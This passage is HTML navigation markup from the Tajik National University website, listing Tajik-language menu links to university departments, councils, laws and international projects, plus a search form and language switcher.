		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/summary-of-science-week-at-the-tajik-national-university/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/ambasti-aftai-ilm-dar-dmt/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
